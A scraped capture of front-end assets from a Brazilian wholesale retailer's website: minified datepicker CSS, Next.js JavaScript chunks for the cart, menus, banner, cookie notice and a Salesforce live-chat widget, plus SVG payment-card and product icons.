#aeaeae}.react-datepicker__month-dropdown:hover,.react-datepicker__month-year-dropdown:hover,.react-datepicker__year-dropdown:hover{cursor:pointer}.react-datepicker__month-dropdown--scrollable,.react-datepicker__month-year-dropdown--scrollable,.react-datepicker__year-dropdown--scrollable{height:150px;overflow-y:scroll}.react-datepicker__month-option,.react-datepicker__month-year-option,.react-datepicker__year-option{line-height:20px;width:100%;display:block;margin-left:auto;margin-right:auto}.react-datepicker__month-option:first-of-type,.react-datepicker__month-year-option:first-of-type,.react-datepicker__year-option:first-of-type{border-top-left-radius:.3rem;border-top-right-radius:.3rem}.react-datepicker__month-option:last-of-type,.react-datepicker__month-year-option:last-of-type,.react-datepicker__year-option:last-of-type{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem}.react-datepicker__month-option:hover,.react-datepicker__month-year-option:hover,.react-datepicker__year-option:hover{background-color:#ccc}.react-datepicker__month-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__year-option:hover .react-datepicker__navigation--years-upcoming{border-bottom-color:#b3b3b3}.react-datepicker__month-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__year-option:hover .react-datepicker__navigation--years-previous{border-top-color:#b3b3b3}.react-datepicker__month-option--selected,.react-datepicker__month-year-option--selected,.react-datepicker__year-option--selected{position:absolute;left:15px}.react-datepicker__close-icon{cursor:pointer;background-color:transparent;border:0;outline:0;padding:0 6px 0 0;position:absolute;top:0;right:0;height:100%;display:table-cell;vertical-align:middle}.react-datepicker__close-icon:after{cursor:pointer;background-color:#216ba5;color:#fff;border-radius:50%;height:16px;width:16px;padding:2px;font-size:12px;line-height:1;text-align:center;display:table-cell;vertical-align:middle;content:"\00d7"}.react-datepicker__today-button{background:#f0f0f0;border-top:1px solid #aeaeae;cursor:pointer;text-align:center;font-weight:700;padding:5px 0;clear:left}.react-datepicker__portal{position:fixed;width:100vw;height:100vh;background-color:rgba(0,0,0,.8);left:0;top:0;justify-content:center;align-items:center;display:flex;z-index:2147483647}.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{width:3rem;line-height:3rem}@media (max-height:550px),(max-width:400px){.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{width:2rem;line-height:2rem}}.react-datepicker__portal .react-datepicker-time__header,.react-datepicker__portal .react-datepicker__current-month{font-size:1.44rem}.react-datepicker__portal .react-datepicker__navigation{border:.81rem solid transparent}.react-datepicker__portal .react-datepicker__navigation--previous{border-right-color:#ccc}.react-datepicker__portal .react-datepicker__navigation--previous:hover{border-right-color:#b3b3b3}.react-datepicker__portal .react-datepicker__navigation--previous--disabled,.react-datepicker__portal .react-datepicker__navigation--previous--disabled:hover{border-right-color:#e6e6e6;cursor:default}.react-datepicker__portal .react-datepicker__navigation--next{border-left-color:#ccc}.react-datepicker__portal .react-datepicker__navigation--next:hover{border-left-color:#b3b3b3}.react-datepicker__portal .react-datepicker__navigation--next--disabled,.react-datepicker__portal .react-datepicker__navigation--next--disabled:hover{border-left-color:#e6e6e6;cursor:default}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/50724.ad4904b87eca52c0.js
body_size: 293
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[50724],{50724:function(e,s,a){a.r(s);var c=a(85893),i=a(67294),t=function(e){var s=e.cart,a=e.click,t=e.showArrow,n=e.stateArrow,r=s?s.calcQuantity:0;return(0,c.jsx)(i.Fragment,{children:(0,c.jsxs)("div",{className:"BlockTittleCartComponent",onClick:a,children:[(0,c.jsx)("div",{className:"title",children:"Meu carrinho"}),r?(0,c.jsxs)("div",{children:[r," itens"]}):"",t&&(0,c.jsx)("span",{className:"title",children:(0,c.jsx)("i",{className:"fas ".concat(n?"fa-chevron-down":"fa-chevron-up")})}),s&&s.itemLimitReachedMessage&&(0,c.jsxs)("div",{className:"limit-reached",children:["*",s.itemLimitReachedMessage]})]})})};s.default=t}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/10571.cd54cc6f86644e12.js
body_size: 896
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[10571],{10571:function(t,e,n){n.r(e);var i=n(85893),r=n(67294),l=n(41664),o=n.n(l),a=n(11163),s=n(28835),c=function(t){var e=t.title,n=t.menus,l=t.labelName,c=(0,a.useRouter)(),u=function(t,e){var n=t.path.split("#"),r=function(e){n[0]===window.location.pathname?s.Z.scrollTo(e):c.push(t.path),setTimeout(function(){return s.Z.scrollTo(e)},50)};return(0,i.jsx)("li",{children:(0,i.jsx)("span",{onClick:function(){return n[1]?r(n[1]):null},children:t[l||"label"]})},"menu.slug "+e)};return(0,i.jsx)(r.Fragment,{children:(0,i.jsxs)("div",{className:"__VerticalMenuComponent_Container",children:[e&&(0,i.jsx)("h3",{children:e}),(0,i.jsx)("div",{className:"cards",children:n.map(function(t,e){var n;return t.cards&&(null===(n=t.cards)||void 0===n?void 0:n.map(function(t){var e;return(0,i.jsx)("img",{height:t.height,width:t.width,src:"/assets/svg/card-flags/".concat(t.url),alt:"img",loading:"lazy"},"cards-".concat(t.url))}))})}),(0,i.jsx)("ul",{children:n.map(function(t,e){var n,r,a,s;return t.anchor?u(t,e):t.tagA?(0,i.jsx)("li",{children:(0,i.jsx)("a",{style:{color:t.color},href:t.path,target:t.target?t.target:"",children:t[l||"label"]})},"menu.slug "+e):(0,i.jsx)("li",{children:(0,i.jsx)(o(),{href:t.path,prefetch:"Black friday"===t.label,children:(0,i.jsx)("a",{children:t[l||"label"]})})},"menu.slug "+e)})})]})})};e.default=(0,r.memo)(c)},28835:function(t,e){e.Z={timer:null,stop:function(){clearTimeout(this.timer)},scrollTo:function(t,e){var n,i,r={duration:1e3,easing:{outQuint:function(t,e,n,i,r){return i*((e=e/r-1)*e*e*e*e+1)+n}}},l=document.getElementById(t),o=null==l?void 0:l.offsetTop,a=null==l?void 0:l.offsetHeight,s=document.body,c=document.documentElement,u=Math.max(s.scrollHeight,s.offsetHeight,c.clientHeight,c.scrollHeight,c.offsetHeight),h=window.innerHeight,d=window.pageYOffset,m=o-d,f=u-h,g=f<m?f-(u-o-a+d):m-120;function p(){var t,n=Date.now()-i;n>r.duration&&clearTimeout(this.timer),n/r.duration>1?(clearTimeout(this.timer),e&&e()):(t=r.easing.outQuint(0,n,d,g,r.duration),window.scrollTo(0,t),this.timer=setTimeout(p,10))}i=Date.now(),this.timer&&clearInterval(this.timer),this.timer=setTimeout(p,10)}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/19589.86358586df5d3ffc.js
body_size: 302
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[19589],{19589:function(l,e,n){n.r(e);var a=n(85893);n(67294);var i=n(41664),r=n.n(i),s=n(61242),t=function(l){var e=l.theme;return(0,a.jsx)("div",{className:"superior-search-menu",style:{backgroundColor:e.institutional},children:(0,a.jsx)("div",{className:"block-options",children:(0,a.jsx)("ul",{children:s.vM.map(function(l){return(0,a.jsx)("li",{className:(null==l?void 0:l.className)?null==l?void 0:l.className:"",children:(null==l?void 0:l.externalLink)?(0,a.jsx)("a",{href:null==l?void 0:l.path,rel:"noreferrer",target:"_blank",children:null==l?void 0:l.text}):(0,a.jsx)(r(),{href:null==l?void 0:l.path,as:null==l?void 0:l.as,prefetch:!1,children:(0,a.jsx)("a",{"data-cy":null==l?void 0:l.datacy,children:null==l?void 0:l.text})})},null==l?void 0:l.id)})})})})};e.default=t}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/21002.bc2e90491b0f1dd4.js
body_size: 325
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[21002],{21002:function(e,n,a){a.r(n);var c=a(85893),t=a(67294),o=a(11163),s=function(e){var n=e.categoryName,a=void 0===n?"":n,t=e.token,s=e.path,l=e.image,i=(0,o.useRouter)(),u=function(){"/novidades"===t?i.push("".concat(t)):s&&"/central-cliente?menu=4"!==t?i.push("".concat(s),t):i.push(t)};return(0,c.jsxs)("div",{className:"hot-departament-component",onClick:u,children:[(0,c.jsx)("a",{href:t,onClick:function(e){return e.preventDefault()},className:"hot-link-name",children:a}),l&&(0,c.jsx)("img",{className:"select-logo",src:l,alt:"\xedcone do link ".concat(a),loading:"lazy"})]})};n.default=(0,t.memo)(s)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-amex.svg
body_size: 1069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006FCF;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M262.8,107.1h-7c-1.4,0-2.6-1-2.6-2.2c0-1.4,1.2-2.2,2.6-2.2h12.7l2.9-6.5h-15.6c-6.5,0-10.1,3.8-10.1,8.9
		c0,5.3,3.6,8.4,9.1,8.4h7c1.4,0,2.6,1,2.6,2.2c0,1.2-1,2.2-2.6,2.2h-15.4v6.5h15.4c6.5,0,10.1-3.8,10.1-9.1
		S268.5,107.1,262.8,107.1 M234.7,107.1h-7c-1.4,0-2.6-1-2.6-2.2c0-1.4,1.2-2.2,2.6-2.2h12.7l2.9-6.5h-15.6
		c-6.5,0-10.1,3.8-10.1,8.9c0,5.3,3.6,8.4,9.1,8.4h7c1.4,0,2.6,1,2.6,2.2c0,1.2-1,2.2-2.6,2.2h-15.4v6.5h15.4
		c6.5,0,10.1-3.8,10.1-9.1C244.1,110,240.7,107.1,234.7,107.1 M190.3,124.6h24v-6.5H198v-4.6h16.1v-6.5H198v-4.6h16.3v-6.5h-24
		V124.6z M175.4,108.3h-7.9v-5.8h7.9c2.2,0,3.4,1.4,3.4,2.9C178.8,107.1,177.6,108.3,175.4,108.3 M186.4,105.2
		c0-5.5-3.8-9.1-10.1-9.1h-16.6v28.6h7.7v-9.8h2.9l8.6,9.8h9.1l-9.4-10.3C183.6,113.1,186.4,109.8,186.4,105.2 M145.4,108.8h-8.2
		v-6.2h8.2c2.2,0,3.4,1.4,3.4,3.1C148.8,107.4,147.8,108.8,145.4,108.8 M146.4,96.1h-16.6v28.6h7.7v-9.4h8.9
		c6.5,0,10.3-4.1,10.3-9.6C156.4,99.9,152.6,96.1,146.4,96.1 M128.4,96.1h-9.8l-7.2,8.6l-7.4-8.6H93.8l12.7,14.2l-13,14.4h9.8
		l7.7-9.1l7.7,9.1h10.1l-13-14.6L128.4,96.1z M68.6,124.6h24v-6.5H76v-4.6h16.1v-6.5H76v-4.6h16.6v-6.5h-24V124.6z M259.9,76.9
		l-11.8-17.3h-9.6v28.3h7.7v-18l12,18h9.1V59.6h-7.4V76.9z M215.7,75.9l4.1-9.6l4.1,9.6C223.9,75.9,215.7,75.9,215.7,75.9z
		 M214.8,59.6l-12.5,28.6h8.4l2.4-5.8h13.2l2.4,5.8h8.6l-12.7-28.6H214.8z M189.8,74v-0.5c0-4.3,2.4-7.2,7.2-7.2h8.4v-7h-9.1
		c-9.4,0-14.2,6-14.2,13.9v0.5c0,8.9,5.5,13.9,13.9,13.9h2.6l3.1-6.5h-4.6C192.7,81.4,189.8,78.8,189.8,74 M170.6,59.6v28.3h7.7
		V59.6H170.6z M155.7,71.6h-7.9v-5.8h7.9c2.2,0,3.4,1.4,3.4,2.9C159.1,70.4,157.9,71.6,155.7,71.6 M166.8,68.7
		c0-5.5-3.8-9.1-10.1-9.1h-16.6v28.6h7.7V78.1h2.9l8.6,9.8h9.4l-9.6-10.3C163.9,76.6,166.8,73,166.8,68.7 M111.1,87.9h24v-6.5h-16.3
		v-4.6h15.8v-6.5h-15.8v-4.6h16.3v-6.2h-24V87.9z M86.8,77.4l-6.5-17.8H68.6v28.3H76V67.5l7.4,20.4h6.7l7.4-20.4v20.4h7.7V59.6h-12
		L86.8,77.4z M45.5,75.9l4.1-9.6l4.1,9.6H45.5z M44.6,59.6L32.1,87.9h8.4l2.4-5.8h13.2l2.4,5.8h8.6L54.4,59.6H44.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-discover.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E1E7EA;}
	.st1{fill:#FF6D00;}
	.st2{clip-path:url(#SVGID_2_);fill:#FF6D00;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path d="M66.5,72.3h7.3v40h-7.3V72.3z M106.5,92.3c0,11.3,8.7,20,20,20c3.3,0,6-0.7,9.3-2v-8.7c-2.7,2.7-5.3,4-9.3,4
		c-7.3,0-12.7-5.3-12.7-13.3c0-7.3,5.3-13.3,12.7-13.3c3.3,0,6,1.3,9.3,4v-8.7c-3.3-1.3-6-2.7-9.3-2.7
		C115.1,72.3,106.5,81.7,106.5,92.3z M195.8,98.3l-10.7-26h-8l16.7,40h4l16.7-40h-8L195.8,98.3z M217.8,112.3h21.3v-6.7h-14V95h13.3
		v-6.7h-13.3V79h14v-6.7h-21.3C217.8,72.3,217.8,112.3,217.8,112.3z M268.5,84.3c0-7.3-4.7-12-13.3-12h-11.3v40h7.3v-16h0.7l10.7,16
		h9.3l-12-16.7C265.1,94.3,268.5,90.3,268.5,84.3z M253.1,91h-2V79h2c4.7,0,7.3,2,7.3,6C260.5,88.3,258.5,91,253.1,91z M43.1,72.3
		H31.8v40h10.7c16.7,0,20.7-14,20.7-20C63.8,80.3,55.1,72.3,43.1,72.3z M41.1,105.7h-2V79h2.7c10,0,14,6.7,14,13.3
		C55.8,95,55.1,105.7,41.1,105.7z M93.8,87.7c-4.7-2-6-2.7-6-4.7c0-2.7,2.7-4,5.3-4c2,0,4,0.7,6,3.3l4-5.3
		c-3.3-3.3-6.7-4.7-11.3-4.7c-6.7,0-12,4.7-12,11.3c0,5.3,2.7,8,9.3,10.7c4,1.3,7.3,2.7,7.3,6s-2.7,5.3-6,5.3c-3.3,0-6.7-2-8-5.3
		l-4.7,4.7c3.3,5.3,7.3,7.3,13.3,7.3c8,0,13.3-5.3,13.3-12.7C104.5,93.7,101.8,91,93.8,87.7z"/>
	<circle class="st1" cx="158.5" cy="92.3" r="20"/>
</g>
<g>
	<defs>
		<path id="SVGID_1_" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152
			C295.8,172.4,292.2,176,287.8,176z"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M298.4,158.9c0,11.7-9.5,21.2-21.2,21.2H144.8c0,0,125-20.1,153.6-79.4V158.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidasbebidas.svg
body_size: 1913
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 57.57"><title>Ativo 2</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path d="M17.49,29.19a9.71,9.71,0,0,0-4.41-.31,6.94,6.94,0,0,0-5.31,4.47c-.93,2.28-1.67,4.68-2.39,7C5,41.54,4.63,42.78,4.22,44a2.11,2.11,0,0,0,.62,2.62l.66.51A14.76,14.76,0,0,0,8,48.8a24,24,0,0,0,2.7,1.13h0a24.53,24.53,0,0,0,2.86.67,14.77,14.77,0,0,0,3,.12h.84a2.12,2.12,0,0,0,2-1.77c.38-1.21.8-2.43,1.2-3.62.78-2.29,1.59-4.67,2.18-7.06a7,7,0,0,0-1.67-6.74A9.73,9.73,0,0,0,17.49,29.19Zm3.94,8.71c-.57,2.33-1.37,4.67-2.14,6.94-.4,1.19-.82,2.43-1.21,3.65-.21.69-.44.69-.59.69l-.86,0a13.65,13.65,0,0,1-2.74-.1,21.23,21.23,0,0,1-2.66-.62,22.72,22.72,0,0,1-2.52-1.06,13.57,13.57,0,0,1-2.28-1.53l-.68-.52c-.12-.09-.3-.22-.08-.9.41-1.22.8-2.47,1.17-3.67.71-2.29,1.44-4.65,2.35-6.88a5.45,5.45,0,0,1,4.11-3.53,8.17,8.17,0,0,1,3.71.26,8.1,8.1,0,0,1,3.16,2A5.43,5.43,0,0,1,21.43,37.9Z"/><path d="M30.68,5.7a4.69,4.69,0,0,0,.12-2.43,2.29,2.29,0,0,0-1.49-1.58C27.48,1,25.84.51,24.31.09a2.2,2.2,0,0,0-2.1.47,4.68,4.68,0,0,0-1.25,2l-.34.93,9.8,3.19ZM23.19,2.32A2,2,0,0,1,23.45,2a.31.31,0,0,1,.35-.07c1.49.4,3.08.91,4.86,1.55.1,0,.34.12.34.71Z"/><path d="M10.81,28.11l.06,0A1,1,0,0,0,12,27.45a6.67,6.67,0,0,1,2.58-3.3l.26-.17a7.92,7.92,0,0,0,1.83-1.51,1,1,0,0,0-1.53-1.15,6.67,6.67,0,0,1-1.35,1.06l-.29.19A8.43,8.43,0,0,0,10.18,27,1,1,0,0,0,10.81,28.11Z"/><path d="M17.24,20.47a.8.8,0,0,0,.5-1.53.8.8,0,1,0-.5,1.53Z"/><path d="M60.8,40.77,58,31.55c-.59-1.9-2.22-3-3.73-2.57l-2.54.78-.1-.33a7.29,7.29,0,0,0,.73-.93,5.76,5.76,0,0,0-2.66-8.73,5.6,5.6,0,0,0-.13-2.7c-1-3.37-5.09-5.13-9-3.92a8.56,8.56,0,0,0-2.58,1.29,8,8,0,0,0-6-.42A8.19,8.19,0,0,0,27.73,17c.05-.56.09-1.14.12-1.76l0-.39c0-.18,0-.33,0-.46a10.58,10.58,0,0,0,0-1.49c-.06-1.2-.06-1.91.68-2.53a2.12,2.12,0,0,0,.6-1.61c0-.19,0-.39.06-.55l.16-.83-9-2.93L20,5.16a4.76,4.76,0,0,1-.27.48,2.11,2.11,0,0,0-.46,1.66c.23.93-.19,1.5-.94,2.44a10.55,10.55,0,0,0-.71,1h0l-.39.64c-.23.37-.48.75-.72,1.11A18.5,18.5,0,0,0,15,15h0l-.09.25c-.07.16-.15.32-.21.49l0,.05-.15.41a9.72,9.72,0,0,1-3.27,4.28,12.67,12.67,0,0,0-4.6,6.68c-1.24,3.9-2.53,7.86-3.77,11.68-.67,2.05-1.36,4.16-2,6.24-.21.64-.4,1.33-.58,2.09-.7,2.91,0,4.77,2.38,6.43a21.88,21.88,0,0,0,5.8,2.9,21.24,21.24,0,0,0,4.48.93c2.25.22,4,.18,5.42-.71s2.16-2.52,2.89-4.67c0-.14.09-.27.13-.41.56-1.71,1.12-3.43,1.67-5.14,1.17-3.61,2.37-7.32,3.58-11a9.17,9.17,0,0,0,2.84.9l4.24,13.89a9.42,9.42,0,0,0,11.79,6.26l4.18-1.27a9.44,9.44,0,0,0,6.66-9.46L59.16,45A2.59,2.59,0,0,0,60.8,43.3,4,4,0,0,0,60.8,40.77ZM26.64,22.31l-.13.09-.12-.31a4.78,4.78,0,0,1-.19-1.4l.21.07A5.15,5.15,0,0,0,26.64,22.31Zm-6.8-11.37A4.46,4.46,0,0,0,21.18,7a1.49,1.49,0,0,1,.15-.27l6,1.93a2.51,2.51,0,0,1,0,.31,4.46,4.46,0,0,0-1.24,4c0,.17,0,.33,0,.49l-6.49-2.11ZM18.1,13.51c.12-.17.24-.35.35-.53l7.48,2.43c-.06,1.14-.15,2.15-.29,3.09L24.21,18l-7.39-2.4A21,21,0,0,1,18.1,13.51Zm3.11,32.43c-.56,1.71-1.11,3.43-1.67,5.14l-.12.39c-1.35,4-2.17,4.48-6.32,4.09a19.62,19.62,0,0,1-9.37-3.5C2,50.84,1.6,49.81,2.12,47.64c.17-.71.35-1.34.54-1.94.67-2.08,1.36-4.19,2-6.23,1.24-3.83,2.53-7.79,3.77-11.7a10.74,10.74,0,0,1,3.91-5.72,11.26,11.26,0,0,0,3.73-4.64l9.2,3c-.06.26-.13.51-.2.76A6.44,6.44,0,0,0,25,23.68a7.66,7.66,0,0,0-2.12,7.56A6.72,6.72,0,0,0,25,34.42C23.69,38.27,22.43,42.16,21.21,45.94Zm3.14-15.16C23.52,28.08,25,25,28,23.33a.8.8,0,0,0,.33-1,2.54,2.54,0,0,1-.17-.46,4.37,4.37,0,0,1,.62-3.7,6.57,6.57,0,0,1,3.63-2.63,6.46,6.46,0,0,1,5.2.52.78.78,0,0,0,.92-.06A6.91,6.91,0,0,1,41,14.66c3.12-1,6.3.33,7.07,2.87A4.19,4.19,0,0,1,48,20a.74.74,0,0,0,.05.6.76.76,0,0,0,.47.39,4.54,4.54,0,0,1,3.13,2.92,4.36,4.36,0,0,1-.62,3.7,6.62,6.62,0,0,1-3.63,2.64c-2.74.83-5.57,0-6.73-2.08a.78.78,0,0,0-.68-.4h-.15a.79.79,0,0,0-.63.68,6.28,6.28,0,0,1-.84,2.4.82.82,0,0,0-.08.63L41.8,43a1.77,1.77,0,0,1-3.26,1l-2.86-9.34a.76.76,0,0,0-.42-.49.82.82,0,0,0-.65,0,10,10,0,0,1-1.08.4C29.48,35.79,25.36,34.1,24.35,30.78ZM53.84,50A7.75,7.75,0,0,1,49.2,53.8L45,55.08a7.87,7.87,0,0,1-9.82-5.22L31.12,36.52A10.74,10.74,0,0,0,34,36.06l.44-.15L37,44.44a3,3,0,0,0,2.9,2A3.69,3.69,0,0,0,41,46.22a3.1,3.1,0,0,0,2.3-3.7L40,31.72l1.62-.49a7.71,7.71,0,0,0,3.72.93,8.66,8.66,0,0,0,5-1.58L54.42,44A7.81,7.81,0,0,1,53.84,50Zm5.47-7.19a1,1,0,0,1-.61.7l-2.59.79a6.87,6.87,0,0,0-.19-.75L52.18,31.26l2.54-.78c.63-.19,1.45.53,1.76,1.53l2.82,9.22A2.56,2.56,0,0,1,59.31,42.78Z"/><path d="M41.64,48.37A1.1,1.1,0,1,0,43,49.1,1.09,1.09,0,0,0,41.64,48.37Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/49498.ba8f36a3efbbed88.js
body_size: 1371
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[49498],{49498:function(n,t,e){"use strict";e.r(t);var r=e(85893),o=e(67294),i=e(11163),c=e(4298),a=e.n(c),l=e(42840),s=e(54171),u=function(){var n=(0,o.useState)(!1),t=n[0],e=n[1],c=(0,o.useState)(!1),u=c[0],f=c[1],d=(0,o.useState)(!0),p=d[0],h=d[1],m=(0,i.useRouter)();(0,o.useEffect)(function(){var n=function(){e(!0)};if("complete"!==document.readyState)return window.addEventListener("load",n),function(){return window.removeEventListener("load",n)};n()},[]),(0,o.useEffect)(function(){h(function(){return!["/"].some(function(n){return m.route===n})})},[m.route]);var v='\n    <img\n      id="liveagent_button_online_5731N000000lYI5"\n      style="display: none; border: 0px none; cursor: pointer; height: 83px; width: 83px"\n      onclick="liveagent.startChat(\'5731N000000lYI5\')"\n      src="'.concat(s.If,'"\n      onError="this.onerror=null; this.src=\'').concat(s.If,'\';"\n      loading=\'lazy\'\n      alt="Chatbot est\xe1 online"/>\n\n    <img\n      id="liveagent_button_offline_5731N000000lYI5"\n      style="display: none; border: 0px none; height: 83px; width: 83px"\n      src="').concat(s.A2,'"\n      onError="this.onerror=null; this.src=\'').concat(s.A2,"';\"\n      loading='lazy'\n      onclick=\"myFunction()\"\n      alt=\"Chatbot est\xe1 offline\"/>\n \n    <script type=\"text/javascript\">\n      function myFunction(){\n          window.open(\"https://tendaatacado.my.salesforce-sites.com/Web_to_case\", \"\", \"width=500,height=500\")\n      }\n    </script>\n\n    <script type='text/javascript'>\n      liveagent.init('https://d.la4-c4-ia2.salesforceliveagent.com/chat', '5721N000000lber', '00D1N000001QgqJ');\n    </script>\n\n    <script type=\"text/javascript\">\n      if (!window._laq) {\n          window._laq = [];\n      }\n      window._laq.push(function() {\n          liveagent.showWhenOnline('5731N000000lYI5', document.getElementById('liveagent_button_online_5731N000000lYI5'));\n          liveagent.showWhenOffline('5731N000000lYI5', document.getElementById('liveagent_button_offline_5731N000000lYI5'));\n      });\n    </script>\n  ");return(0,r.jsx)("div",{className:"ChatComponent ".concat(p?"hidden-chat":""),children:t&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a(),{type:"text/javascript",src:"https://c.la4-c4-ia2.salesforceliveagent.com/content/g/js/53.0/deployment.js",onLoad:function(){return f(!0)}}),u&&(0,r.jsx)(l.Z,{html:v})]})})};t.default=u},42840:function(n,t,e){"use strict";var r=e(26042),o=e(69396),i=e(99534),c=e(67294);t.Z=function(n){var t=n.html,e=n.allowRerender,a=(0,i.Z)(n,["html","allowRerender"]),l=(0,c.useRef)(null),s=(0,c.useRef)(!0);return(0,c.useEffect)(function(){if(!t||!l.current)throw Error("html prop can't be null");if(s.current){s.current=Boolean(e);var n=document.createRange().createContextualFragment(t);l.current.innerHTML="",l.current.appendChild(n)}},[t,l,e]),(0,c.createElement)("div",(0,o.Z)((0,r.Z)({},a),{ref:l}))}},4298:function(n,t,e){n.exports=e(20699)},99534:function(n,t,e){"use strict";function r(n,t){if(null==n)return{};var e,r,o=function(n,t){if(null==n)return{};var e,r,o={},i=Object.keys(n);for(r=0;r<i.length;r++)e=i[r],t.indexOf(e)>=0||(o[e]=n[e]);return o}(n,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);for(r=0;r<i.length;r++)e=i[r],!(t.indexOf(e)>=0)&&Object.prototype.propertyIsEnumerable.call(n,e)&&(o[e]=n[e])}return o}e.d(t,{Z:function(){return r}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/51045.d7e37650202ecc53.js
body_size: 394
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[51045],{51045:function(e,n,a){a.r(n);var r=a(85893),l=a(41664),o=a.n(l),i=a(29323),t=a(97513),s=function(e){var n=(0,t.m)().componentStore.tillBanner;return(0,r.jsx)("div",{className:"TillBannerComponent",style:{background:null==n?void 0:n.color},children:(0,r.jsx)("div",{className:"block-tillbanner",children:(0,r.jsx)(o(),{href:(null==n?void 0:n.link)?null==n?void 0:n.link:"https://cartaotenda.com.br/",passHref:!0,prefetch:!1,children:(0,r.jsx)("a",{target:(null==n?void 0:n.link)?"_blank":"_parent",rel:"noreferrer noopener",children:(0,r.jsx)("img",{className:"till-banner-image",src:(null==n?void 0:n.image)?null==n?void 0:n.image:"/assets/images/home/banner-topo-cartao-tenda.webp",alt:"Banner topo informando para nossos clientes pedir o cart\xe3o tenda e ter ofertas incr\xedveis"})})})})})};n.default=(0,i.Pi)(s)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/29803.816358ebe19ee787.js
body_size: 563
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[29803],{29803:function(e,a,s){s.r(a);var i=s(85893);s(67294);var n=s(5152),o=s.n(n),r=s(41664),c=s.n(r),t=o()(function(){return s.e(69377).then(s.bind(s,69377))},{loadableGenerated:{webpack:function(){return[69377]}}}),l=function(e){var a=e.clickDisclaimer;return(0,i.jsx)("div",{className:"DisclaimerCookieComponent",children:(0,i.jsxs)("div",{className:"disclaimer-container",children:[(0,i.jsxs)("p",{className:"text-disclaimer",children:[(0,i.jsx)("strong",{children:"Como trabalhamos com cookies?"}),(0,i.jsx)("br",{}),"Caro cliente, nosso site utiliza cookies e outras tecnologias semelhantes para melhorar a sua experi\xeancia em nossos servi\xe7os, publicidade personalizada e recomendar produtos de seu interesse."," ",(0,i.jsx)("strong",{children:"Ao navegar na nossa p\xe1gina e utilizar os servi\xe7os dispon\xedveis, voc\xea concorda com esse monitoramento."})," ","Para mais informa\xe7\xf5es, consulte a nossa"," ",(0,i.jsx)(c(),{href:"/institucional/politica-privacidade",prefetch:!1,children:"pol\xedtica de privacidade."})]}),(0,i.jsx)(t,{click:a,state:"disclaimer",children:"CONCORDO E FECHAR"})]})})};a.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/97045.0d4ff0831043e2ac.js
body_size: 260
content:
